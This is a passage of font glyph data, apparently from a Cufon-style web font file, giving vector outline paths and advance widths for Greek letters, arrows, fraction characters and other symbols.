0,-60,59,-126,127,-126v61,0,128,58,128,126v0,40,-16,73,-47,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-86,0v-7,0,-12,-5,-13,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-76,-172v-49,0,-99,47,-99,100v0,49,31,89,84,101v13,3,7,25,-5,25r-85,0v-19,-1,-14,-26,0,-26v9,0,21,2,28,-1v-27,-17,-48,-60,-48,-100xm49,-241v-1,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":289},"\u0390":{"d":"35,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm8,-284v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm87,-284v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm86,-300v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":130},"\u0391":{"d":"93,-244v13,-14,21,-4,29,17r80,215v-7,19,-26,15,-29,-10r-30,-78r-77,0r-37,96v-9,8,-24,2,-23,-9xm105,-201v-12,23,-19,51,-29,75r57,0","w":219},"\u0392":{"d":"113,-144v69,33,51,144,-31,144v-25,0,-73,10,-73,-13r0,-226v4,-23,38,-6,59,-13v47,-3,88,69,45,108xm35,-151v38,2,68,-3,69,-38v1,-29,-31,-41,-69,-36r0,74xm35,-26v51,3,94,-3,94,-50v0,-42,-44,-54,-94,-49r0,99","w":174},"\u0393":{"d":"21,-252r129,0v17,2,16,26,-1,26r-113,0r0,214v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15","w":181},"\u0394":{"d":"95,-246v12,-12,20,-5,27,15v51,142,81,213,82,218v1,10,-12,15,-24,12r-162,1v-7,-3,-11,-7,-11,-14xm105,-202r-66,175r133,0v-44,-117,-66,-175,-67,-175","w":218},"\u0395":{"d":"23,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13","w":194},"\u0396":{"d":"26,-253r179,0v16,6,13,17,-2,36r-148,191r150,0v17,0,13,27,0,26r-178,0v-7,0,-11,-5,-12,-14v41,-62,114,-149,162,-213r-149,0v-18,-1,-14,-26,-2,-26","w":235},"\u0397":{"d":"13,-238v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-5,-13,-12r0,-99r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-62,58,-126,126,-126v60,0,126,56,126,127v0,62,-57,125,-127,125v-61,0,-123,-54,-125,-126xm138,-226v-51,-2,-100,44,-100,102v0,49,46,98,102,98v48,0,98,-45,98,-100v0,-50,-44,-98,-100,-100xm75,-138r126,0v18,1,14,26,0,26r-126,0v-16,-2,-17,-26,0,-26","w":283},"\u0399":{"d":"19,-242v-1,-18,27,-9,44,-13v19,2,14,30,-2,27r0,202v10,-1,12,2,15,13v-1,20,-53,20,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14","w":102},"\u039a":{"d":"8,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v3,10,-2,18,-13,18v-5,0,-11,-7,-22,-20r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226","w":196},"\u039b":{"d":"94,-248v13,-11,20,-3,27,16v51,142,82,214,83,219v-2,17,-20,17,-26,1v-47,-127,-72,-191,-73,-191r-75,198v-9,10,-23,5,-24,-9","w":216},"\u039c":{"d":"11,-237v3,-23,24,-18,28,3r84,188r92,-202v9,-8,23,-4,23,11r0,224v-1,18,-26,16,-26,1r-1,-165v-50,112,-75,169,-77,172v-15,12,-20,0,-30,-23r-68,-149r0,165v-1,15,-25,17,-25,-1r0,-224","w":259},"\u039d":{"d":"12,-237v2,-22,22,-18,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-139,-177r0,187v-1,15,-25,17,-25,-1r0,-223","w":233},"\u039e":{"d":"19,-252r154,0v17,3,17,26,-3,26r-149,0v-18,-1,-14,-26,-2,-26xm40,-141r112,0v18,0,15,27,0,26r-112,0v-7,0,-10,-4,-12,-13v2,-8,6,-13,12,-13xm20,-26r152,0v18,1,15,26,1,26r-153,0v-7,0,-10,-4,-12,-13v2,-8,6,-13,12,-13","w":203},"\u039f":{"d":"13,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm139,-226v-50,-1,-100,44,-100,101v0,49,45,99,102,99v48,0,99,-46,99,-100v0,-51,-44,-98,-101,-100","w":284},"\u03a0":{"d":"23,-252r153,0v8,2,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-213r-125,0r0,214v-1,15,-25,17,-25,-1r0,-224v1,-10,5,-15,11,-15","w":208},"\u03a1":{"d":"152,-182v1,55,-48,85,-116,76r0,94v-1,13,-26,18,-26,-1r0,-225v3,-30,46,-11,72,-15v31,-5,69,33,70,71xm126,-180v2,-39,-42,-52,-90,-47r0,95v49,3,87,-1,90,-48","w":166},"\u03a3":{"d":"23,-231r141,0v15,1,16,24,-2,24r-111,0v48,55,74,84,76,88v3,10,-3,13,-13,24r-61,71r111,0v9,1,11,5,11,13v-1,7,-5,11,-11,11r-140,0v-14,-4,-14,-18,2,-29r74,-86r-86,-98v-3,-8,3,-19,9,-18","w":197},"\u03a4":{"d":"23,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12","w":221},"\u03a5":{"d":"102,-149v57,-70,53,-101,79,-103v20,12,9,21,-11,50r-54,80r0,107v-1,19,-22,20,-26,4r0,-109v-8,-21,-63,-87,-76,-119v3,-18,22,-17,28,0","w":217},"\u03a6":{"d":"10,-127v5,-52,49,-95,114,-101v-8,-24,23,-33,26,-13r0,13v54,2,117,51,114,102v-3,53,-52,94,-114,101v9,25,-24,32,-26,12v-1,-4,2,-11,-1,-13v-49,-1,-118,-51,-113,-101xm124,-206v-43,2,-88,39,-88,79v0,39,44,76,88,80r0,-159xm150,-47v34,1,87,-39,87,-83v0,-36,-38,-72,-87,-76r0,159","w":286},"\u03a7":{"d":"12,-236v-1,-19,20,-24,26,-7r75,96r81,-104v9,-5,19,0,20,12v-20,36,-60,78,-85,113r84,107v4,22,-20,26,-26,6r-74,-93r-80,103v-8,7,-24,0,-21,-12v13,-24,64,-84,85,-112v-55,-70,-84,-106,-85,-109","w":235},"\u03a8":{"d":"98,-81v-45,-7,-94,-54,-88,-104v3,-23,-10,-67,14,-68v29,10,1,74,20,102v15,23,28,37,54,42r0,-129v-1,-20,25,-18,26,-4r1,133v29,-2,67,-40,62,-82v3,-22,-9,-62,14,-62v22,4,9,49,12,72v5,46,-41,92,-89,100v-5,27,13,74,-13,81v-24,-4,-9,-55,-13,-81","w":235},"\u03a9":{"d":"10,-127v0,-60,59,-126,127,-126v61,0,128,58,128,126v0,40,-16,73,-47,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-86,0v-7,0,-12,-5,-13,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-76,-172v-49,0,-99,47,-99,100v0,49,31,89,84,101v13,3,7,25,-5,25r-85,0v-19,-1,-14,-26,0,-26v9,0,21,2,28,-1v-27,-17,-48,-60,-48,-100","w":291},"\u03aa":{"d":"27,-270v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm77,-270v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26xm25,-239v-2,-17,27,-10,43,-13v19,2,14,30,-2,27r0,199v10,-1,12,3,15,13v-1,19,-26,12,-44,13v-18,-2,-13,-29,3,-26r0,-199v-10,1,-14,-4,-15,-14","w":113},"\u03ab":{"d":"99,-149v55,-73,53,-99,78,-103v22,11,9,21,-11,50r-54,80r0,107v0,20,-22,20,-26,4r0,-109v-9,-20,-61,-88,-76,-119v3,-18,22,-17,28,0xm74,-271v-19,-1,-14,-29,1,-26v17,3,16,23,-1,26xm124,-271v-18,-2,-18,-26,1,-26v16,2,17,25,-1,26","w":213},"\u03ac":{"d":"11,-89v0,-44,39,-89,90,-89v33,-1,64,20,80,52v2,-3,6,-19,18,-46v5,-12,26,-4,24,7v0,3,-10,28,-28,76v19,49,28,74,28,76v-11,23,-25,14,-32,-15v-4,-8,-5,-18,-10,-24v-12,29,-44,52,-84,52v-39,0,-86,-44,-86,-89xm102,-152v-34,-3,-64,27,-65,63v-1,33,27,62,65,64v32,2,58,-31,66,-64v-12,-40,-27,-60,-66,-63xm131,-237v-1,10,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":248},"\u03ad":{"d":"71,0v-45,0,-80,-57,-40,-89v-41,-32,-16,-90,41,-90v19,0,52,14,60,40v-3,16,-25,17,-34,-2v-23,-19,-55,-18,-57,17v-1,12,18,24,39,21v10,2,16,6,15,14v-4,22,-58,4,-52,38v6,38,48,29,68,1v11,-5,24,0,24,12v-3,16,-38,38,-64,38xm103,-237v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":158},"\u03ae":{"d":"97,-150v-35,-1,-63,25,-61,72v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-149v-2,-20,25,-16,26,-4r0,14v53,-55,145,-11,146,59r0,155v0,6,-5,10,-14,11v-8,-2,-11,-6,-11,-12v-7,-85,29,-208,-60,-212xm123,-234v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":209},"\u03af":{"d":"23,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149xm62,-232v0,9,-38,62,-46,25v-2,-2,21,-35,33,-38v9,2,13,7,13,13","w":82},"\u03b0":{"d":"102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82xm47,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm126,-216v1,-20,29,-15,28,0v-1,20,-29,16,-28,0xm125,-232v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":211},"\u03b1":{"d":"13,-89v0,-43,40,-88,90,-89v33,-1,64,20,80,52v2,-3,7,-19,19,-46v5,-12,26,-4,24,7v0,3,-10,28,-28,76v19,49,28,74,28,76v-11,23,-25,14,-32,-15v-4,-7,-4,-19,-11,-24v-12,29,-44,52,-84,52v-39,0,-86,-44,-86,-89xm105,-152v-36,-3,-64,28,-66,63v-2,33,27,62,65,64v32,2,58,-31,66,-64v-12,-40,-26,-60,-65,-63","w":248},"\u03b2":{"d":"12,-188v-2,-29,29,-64,68,-64v57,0,92,81,43,120v60,35,36,131,-40,131v-15,0,-30,-5,-45,-16r0,78v0,9,-4,14,-13,14v-8,0,-13,-4,-13,-12r0,-251xm61,-144v60,13,84,-68,27,-81v-67,-15,-47,91,-50,155v-1,21,21,43,46,43v25,0,44,-17,46,-46v2,-29,-27,-45,-68,-45v-17,0,-18,-24,-1,-26","w":175},"\u03b3":{"d":"91,-47v44,-88,39,-125,62,-130v9,2,13,6,13,13r-62,158r0,70v0,7,-4,12,-13,13v-26,-8,-2,-58,-13,-85r-62,-156v10,-22,21,-14,32,12","w":185},"\u03b4":{"d":"11,-91v0,-41,37,-84,77,-90r-66,-49v-9,-10,-1,-26,15,-22r124,0v18,1,14,26,1,26r-90,0v42,38,119,63,121,135v2,45,-40,91,-94,91v-40,0,-88,-44,-88,-91xm101,-155v-32,0,-62,24,-63,65v-1,32,25,63,66,63v31,0,62,-25,62,-66v0,-31,-28,-62,-65,-62","w":216},"\u03b5":{"d":"71,0v-45,0,-80,-57,-40,-89v-41,-32,-16,-90,41,-90v19,0,52,14,60,40v-3,16,-25,17,-34,-2v-23,-19,-55,-18,-57,17v-1,12,18,24,39,21v10,2,16,6,15,14v-4,22,-58,4,-52,38v6,38,48,29,68,1v11,-5,24,0,24,12v-3,16,-38,38,-64,38","w":157},"\u03b6":{"d":"125,0v-50,7,-103,-46,-103,-103v0,-52,58,-93,92,-123v-26,-4,-74,11,-78,-14v1,-8,5,-12,12,-12r103,0v19,4,15,22,-1,28v-52,46,-81,71,-86,78v-39,50,-4,121,66,121v54,0,57,89,2,99v-9,-3,-14,-6,-13,-14v0,-13,33,-17,28,-36v1,-12,-9,-21,-22,-24","w":184},"\u03b7":{"d":"97,-150v-35,-1,-63,25,-61,72v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-149v-2,-20,25,-16,26,-4r0,14v53,-55,145,-11,146,59r0,155v0,6,-5,10,-14,11v-8,-2,-11,-6,-11,-12v-7,-85,29,-208,-60,-212","w":207},"\u03b8":{"d":"99,0v-85,1,-97,-143,-62,-214v13,-27,37,-37,61,-37v83,0,100,140,62,214v-13,26,-37,37,-61,37xm99,-226v-38,-4,-56,52,-55,87r109,0v1,-32,-17,-91,-54,-87xm44,-113v0,17,4,37,12,61v29,47,88,31,94,-33v1,-12,3,-22,3,-28r-109,0","w":203},"\u03b9":{"d":"21,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149","w":77},"\u03ba":{"d":"165,-168v-5,16,-85,58,-76,56v24,34,55,62,76,99v-10,22,-22,11,-38,-10r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-163v0,-17,26,-18,26,0r0,65r113,-72v7,0,12,5,13,14","w":190},"\u03bb":{"d":"21,1v-14,0,-16,-13,-10,-26r66,-140v-10,-25,-27,-44,-31,-73v-2,-14,24,-18,27,-2r106,226v0,18,-21,17,-27,4r-60,-121v-46,89,-46,120,-71,132","w":196},"\u03bc":{"d":"98,-25v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,153v0,6,-4,10,-13,11v-14,1,-10,-14,-13,-24v-36,32,-83,33,-120,-1r0,87v-2,13,-26,16,-26,-2r0,-222v-2,-19,25,-15,26,-4r0,69v-1,46,22,70,60,72","w":210},"\u03bd":{"d":"103,-43v49,-94,52,-132,74,-138v9,2,13,6,13,13v-9,25,-60,127,-78,164v-15,10,-19,-1,-29,-21v-42,-88,-66,-134,-68,-141v6,-24,26,-18,32,7","w":214},"\u03be":{"d":"44,-146v-50,-26,-32,-105,28,-106v17,1,46,-4,44,13v-2,20,-24,13,-42,13v-19,0,-31,11,-33,30v3,28,23,35,47,28v20,6,17,27,-7,29v-65,28,-38,124,35,115v50,16,49,87,-4,98v-10,-3,-14,-5,-13,-14v0,-14,33,-16,29,-36v-3,-16,-12,-24,-26,-23v-64,7,-119,-97,-58,-147","w":167},"\u03bf":{"d":"15,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,44,-38,88,-91,88v-39,0,-85,-42,-85,-88xm102,-151v-32,0,-60,24,-61,64v-1,32,25,61,64,61v30,0,60,-24,60,-64v0,-32,-28,-61,-63,-61","w":218},"\u03c0":{"d":"23,-177r149,0v16,4,16,21,1,25r-14,0r0,140v-1,15,-25,17,-25,-1r0,-139r-72,0r0,141v0,6,-5,9,-13,11v-8,-1,-13,-5,-13,-12r0,-140v-23,6,-33,-25,-13,-25","w":204},"\u03c1":{"d":"189,-90v0,69,-99,124,-153,62r0,90v-2,13,-26,16,-26,-2v0,-109,-28,-232,89,-239v45,-2,90,44,90,89xm99,-153v-32,0,-61,25,-63,64v-1,32,27,61,65,62v31,1,62,-25,62,-65v1,-30,-29,-61,-64,-61","w":208},"\u03c2":{"d":"14,-85v-4,-48,38,-90,89,-94v34,-3,39,27,15,30v-40,-11,-77,15,-77,60v0,36,26,63,76,63v53,16,53,92,-4,103v-10,-3,-14,-6,-13,-15v0,-14,34,-17,29,-37v0,-13,-8,-25,-26,-25v-44,0,-85,-37,-89,-85","w":175},"\u03c3":{"d":"10,-86v0,-49,43,-89,99,-90r97,-1v15,3,15,21,1,26v-15,-2,-32,-1,-48,-1v59,54,18,152,-64,152v-39,0,-85,-43,-85,-86xm97,-151v-31,-1,-61,28,-62,63v-1,32,25,62,66,62v30,0,60,-29,60,-64v1,-30,-27,-60,-64,-61","w":238},"\u03c4":{"d":"14,-165v2,-11,10,-14,18,-12r143,-1v16,3,16,22,1,26v-19,-2,-42,-1,-63,-1r0,140v0,19,-25,15,-25,1r0,-141v-25,-3,-69,11,-74,-12","w":208},"\u03c5":{"d":"102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":213},"\u03c6":{"d":"68,-160v-7,21,-44,38,-35,70v-1,27,22,52,50,61v8,-61,-27,-144,46,-149v26,-2,63,48,63,84v0,43,-35,87,-82,92v-5,27,13,72,-14,78v-26,-7,-8,-51,-13,-78v-38,-4,-80,-51,-77,-93v2,-29,14,-66,50,-77v8,2,12,5,12,12xm110,-29v24,-1,61,-36,55,-69v5,-21,-34,-74,-55,-41r0,110","w":213},"\u03c7":{"d":"20,62v-1,-3,47,-77,70,-112r-70,-114v7,-23,20,-12,33,8r53,81v45,-63,50,-93,72,-102v31,16,7,25,-19,66r-38,60r70,114v-8,23,-24,14,-33,-8v-6,-7,-22,-38,-53,-81v-48,70,-51,96,-73,102v-7,0,-10,-5,-12,-14","w":217},"\u03c8":{"d":"104,-1v-46,-5,-95,-54,-89,-105v3,-24,-10,-71,14,-73v24,4,12,43,13,66v3,50,21,75,62,85r0,-136v-2,-20,26,-16,26,-4r1,140v29,-3,66,-39,62,-80v3,-23,-10,-68,13,-71v25,3,12,52,14,77v4,47,-38,94,-90,101v-4,25,12,64,-13,69v-22,-3,-10,-46,-13,-69","w":241},"\u03c9":{"d":"109,-20v-32,37,-98,18,-98,-35v0,-41,10,-81,33,-119v6,-10,25,-3,22,8v-7,28,-64,132,0,141v40,5,33,-63,31,-104v4,-17,23,-15,25,3v5,42,-19,97,31,101v17,1,30,-12,30,-35v0,-32,-13,-67,-30,-106v8,-21,22,-11,32,10v26,58,48,156,-34,156v-15,0,-29,-6,-42,-20","w":232},"\u03ca":{"d":"39,-162v-2,-20,25,-17,25,-4r0,154v-1,15,-25,17,-25,-1r0,-149xm26,-191v-18,-1,-15,-29,1,-26v18,2,15,23,-1,26xm76,-191v-17,-2,-18,-26,1,-26v17,2,16,25,-1,26","w":103},"\u03cb":{"d":"73,-198v-19,-1,-14,-27,1,-25v18,3,15,22,-1,25xm123,-198v-17,-2,-16,-24,1,-25v17,2,16,24,-1,25xm102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":212},"\u03cc":{"d":"15,-88v0,-44,41,-88,88,-88v45,0,88,43,88,88v0,44,-38,88,-91,88v-39,0,-85,-42,-85,-88xm102,-151v-32,0,-60,24,-61,64v-1,32,25,61,64,61v30,0,60,-24,60,-64v0,-32,-28,-61,-63,-61xm122,-232v0,12,-38,63,-46,26v-2,-2,20,-36,33,-38v9,2,13,6,13,12","w":216},"\u03cd":{"d":"123,-236v-1,10,-38,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12xm102,0v-46,0,-87,-36,-87,-91r0,-71v-2,-19,25,-16,25,-4r0,69v-1,46,22,70,60,72v30,2,61,-25,61,-64r0,-75v1,-18,26,-12,25,0r0,82v2,39,-39,82,-84,82","w":207},"\u03ce":{"d":"109,-20v-32,37,-98,18,-98,-35v0,-41,10,-81,33,-119v6,-10,25,-3,22,8v-7,28,-64,132,0,141v40,5,33,-63,31,-104v4,-17,23,-15,25,3v5,42,-19,97,31,101v17,1,30,-12,30,-35v0,-32,-13,-67,-30,-106v8,-21,22,-11,32,10v26,58,48,156,-34,156v-15,0,-29,-6,-42,-20xm137,-234v0,11,-39,64,-46,25v-2,-2,20,-35,33,-37v9,2,13,6,13,12","w":230},"\u2015":{"d":"16,-95v3,-12,10,-13,20,-13r288,-1v15,3,17,23,1,28r-297,0v-8,-3,-12,-7,-12,-14","w":352},"\u2017":{"d":"12,5r156,0v19,0,15,27,1,27r-157,0v-7,0,-12,-5,-13,-15v2,-8,7,-12,13,-12","w":167},"\u201b":{"d":"52,-181v-21,-9,-36,-31,-33,-50v4,-31,7,-43,25,-41v6,0,11,7,11,16v-17,26,-7,40,2,71v-1,2,-3,3,-5,4","w":79},"\u2030":{"d":"26,-189v-1,-32,23,-61,65,-63v31,-1,62,30,62,62v0,31,-24,63,-64,64v-32,2,-61,-27,-63,-63xm227,-250v10,-6,23,2,21,12v-49,76,-122,161,-176,235v-9,7,-23,0,-21,-11v0,-4,7,-13,19,-28xm98,-226v-25,-6,-46,10,-46,38v0,20,13,36,39,36v19,0,36,-14,36,-37v0,-18,-10,-32,-29,-37xm147,-61v-3,-34,28,-64,63,-66v31,-2,64,26,64,65v1,31,-27,60,-65,62v-30,2,-60,-27,-62,-61xm173,-70v-5,24,11,43,39,44v19,0,36,-14,36,-39v0,-18,-13,-35,-38,-36v-19,0,-32,10,-37,31xm286,-62v-2,-34,29,-64,64,-66v31,-2,62,27,63,65v1,31,-26,60,-65,62v-30,1,-60,-27,-62,-61xm312,-71v-10,46,64,62,74,15v5,-26,-9,-46,-36,-46v-19,0,-33,10,-38,31","w":438},"\u2032":{"d":"18,-197v16,-38,12,-51,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4","w":79},"\u2033":{"d":"19,-197v17,-38,12,-51,32,-54v11,2,14,6,13,16v0,2,-10,16,-30,42v-4,6,-14,5,-15,-4xm82,-243v8,-11,27,-4,26,8v0,4,-7,13,-19,30v-12,16,-18,26,-27,10v0,-2,7,-18,20,-48","w":118},"\u203c":{"d":"25,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm19,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18xm96,-242v3,-16,28,-15,28,1r0,168v-1,17,-29,14,-28,0r0,-169xm90,-18v0,-26,37,-20,37,-2v0,12,-5,20,-19,20v-9,0,-18,-6,-18,-18","w":149},"\u203e":{"d":"33,-239r83,0v14,0,20,24,2,28v-27,-2,-59,-2,-86,0v-18,-3,-13,-28,1,-28","w":147},"\u207f":{"d":"66,-172v-36,-3,-40,42,-37,84v-1,9,-14,10,-15,-1r0,-89v-1,-12,14,-10,15,-3r0,9v32,-33,88,-8,88,35r0,50v0,3,-3,6,-8,6v-15,-5,-3,-35,-7,-51v0,-23,-13,-38,-36,-40","w":138},"\u2105":{"d":"229,-249v9,-5,20,-1,21,11v-41,62,-62,82,-179,235v-9,7,-23,-1,-20,-12v0,-3,8,-14,25,-35v95,-123,145,-190,153,-199xm9,-188v-3,-49,69,-87,107,-45v5,6,0,15,-8,14v-22,-21,-81,-19,-81,31v0,35,49,62,77,32v7,-2,13,-1,14,8v0,6,-10,14,-30,21v-41,13,-77,-23,-79,-61xm169,-63v0,-30,29,-61,62,-62v32,-1,62,30,62,62v0,31,-26,62,-64,62v-28,0,-60,-31,-60,-62xm275,-64v-1,-55,-84,-57,-87,0v-2,24,17,45,45,45v21,1,42,-18,42,-45","w":310},"\u2113":{"d":"85,-250v28,-7,50,11,53,43v-5,31,-45,72,-61,101r0,64v-1,33,38,-6,41,24v-9,28,-57,22,-65,-10r-1,-39v-10,14,-15,21,-22,21v-7,0,-12,-5,-13,-14v-2,-1,16,-27,35,-54v4,-54,-17,-124,33,-136xm77,-153v24,-37,36,-43,34,-58v-2,-18,-34,-19,-34,4r0,54","w":148},"\u2126":{"d":"17,-127v0,-60,59,-126,127,-126v61,0,128,58,127,126v0,40,-15,73,-46,100v17,0,43,-3,41,14v-2,8,-6,12,-12,12r-87,0v-7,0,-11,-5,-12,-14v2,-8,6,-12,12,-12v12,0,31,-7,51,-27v63,-63,15,-172,-77,-172v-49,0,-100,47,-99,100v0,49,32,89,85,101v13,3,7,25,-5,25r-85,0v-19,-1,-16,-26,-1,-26v9,0,21,2,28,-1v-26,-18,-47,-61,-47,-100","w":300},"\u212e":{"d":"12,-88v-2,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-85,-38,-87,-88xm162,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0","w":206},"\u215b":{"d":"202,-251v9,-5,23,-2,22,11v-41,62,-64,83,-181,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm30,-238v-1,-7,28,-21,35,-8r0,131v-3,8,-11,10,-15,2r0,-120v-7,1,-21,4,-20,-5xm181,-79v-25,-17,-11,-63,23,-63v30,0,51,44,22,64v37,22,18,78,-25,79v-37,1,-59,-60,-20,-80xm204,-127v-22,-2,-30,38,-4,42v15,2,24,-6,25,-21v1,-11,-9,-20,-21,-21xm230,-34v5,-19,-6,-34,-27,-36v-15,0,-27,10,-29,28v-3,29,48,40,56,8","w":263},"\u215c":{"d":"210,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v59,-87,190,-248,180,-236xm188,-79v-24,-18,-9,-63,23,-63v30,0,51,44,22,64v36,22,18,78,-24,79v-37,1,-60,-60,-21,-80xm211,-127v-22,-1,-30,39,-4,42v14,2,25,-4,25,-21v1,-12,-8,-20,-21,-21xm237,-34v5,-19,-5,-35,-27,-36v-15,0,-26,10,-28,28v-3,29,48,41,55,8xm21,-231v-1,-46,70,-47,72,-2v1,14,-3,21,-13,31v34,23,21,79,-26,79v-21,1,-40,-16,-42,-44v4,-8,17,-9,17,8v9,33,54,25,55,-8v0,-13,-8,-22,-23,-27v-8,0,-12,-2,-12,-8v6,-14,29,-3,29,-31v0,-22,-38,-26,-42,-1v3,13,-14,14,-15,4r0,-1","w":267},"\u215d":{"d":"220,-251v8,-5,23,-2,22,11v-41,62,-64,83,-181,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm198,-79v-24,-18,-9,-63,24,-63v29,0,50,44,22,64v35,23,18,79,-25,79v-36,0,-59,-59,-21,-80xm221,-127v-22,-2,-29,38,-3,42v15,2,24,-6,25,-21v1,-12,-9,-20,-22,-21xm248,-34v10,-37,-46,-50,-55,-15v-4,19,7,33,28,35v12,0,23,-6,27,-20xm25,-150v4,31,57,31,57,-6v0,-25,-27,-32,-57,-29v-15,-7,-4,-42,-7,-61v7,-14,45,-3,67,-6v4,0,7,2,8,7v-5,16,-41,5,-60,8r0,37v38,-5,62,11,65,44v4,42,-68,64,-85,17v-12,-18,9,-37,12,-11","w":275},"\u215e":{"d":"201,-251v8,-5,22,-1,21,11v-41,62,-63,83,-180,237v-9,7,-24,0,-21,-12v0,-3,9,-15,26,-36v95,-124,146,-191,154,-200xm179,-79v-24,-18,-9,-63,24,-63v29,0,50,44,22,64v35,23,18,79,-25,79v-36,0,-60,-60,-21,-80xm202,-127v-21,-1,-29,38,-4,42v15,2,24,-6,26,-21v1,-12,-9,-19,-22,-21xm229,-34v10,-37,-46,-50,-55,-15v-4,19,7,33,28,35v12,0,23,-6,27,-20xm25,-251r73,0v9,3,8,7,3,15r-71,126v-6,4,-13,0,-12,-7v-1,-1,27,-43,66,-119r-58,0v-10,0,-8,-15,-1,-15","w":262},"\u2190":{"d":"100,-177v9,1,14,5,13,13v2,10,-34,23,-43,33r243,0v18,1,12,24,0,24r-243,0r41,26v5,9,-1,21,-12,19v-4,-1,-28,-18,-74,-45v-18,-11,-8,-20,11,-31v41,-24,61,-39,64,-39","w":338},"\u2191":{"d":"61,-197v-23,27,-20,45,-36,42v-21,-12,-9,-18,7,-42v14,-21,33,-85,60,-35v24,44,39,58,39,66v-8,19,-18,12,-31,-8r-15,-23r0,242v0,6,-4,10,-12,11v-8,-1,-12,-6,-12,-12r0,-241","w":146},"\u2192":{"d":"235,-177v4,0,21,11,53,31v25,16,50,23,20,41v-48,29,-66,43,-73,43v-9,-1,-11,-5,-11,-13v-3,-6,31,-23,42,-32r-242,0v-7,0,-11,-4,-12,-13v2,-7,6,-11,11,-11r243,-1v-27,-20,-41,-16,-42,-35v0,-5,3,-8,11,-10","w":335},"\u2193":{"d":"58,-243v1,-12,22,-15,25,0r-1,242r26,-41v10,-5,22,1,20,11v-7,17,-37,60,-48,81v-14,8,-18,0,-28,-17v-25,-43,-40,-56,-39,-66v6,-17,22,-13,29,6r17,25","w":142},"\u2194":{"d":"113,-164v5,14,-42,29,-41,34r200,0v-26,-21,-40,-17,-41,-35v0,-6,3,-11,12,-11v4,0,20,8,48,28v24,17,36,14,37,30v0,6,-5,9,-12,13v-49,28,-61,44,-76,44v-8,-3,-10,-6,-9,-13v2,-13,23,-19,42,-33r-203,1v26,20,43,17,43,35v0,6,-4,11,-12,11v-3,0,-22,-11,-56,-33v-21,-15,-29,-13,-30,-25v0,-6,4,-11,13,-14r73,-43v8,1,12,5,12,11","w":344},"\u2195":{"d":"58,-242v8,-13,22,-13,26,3r43,72v-6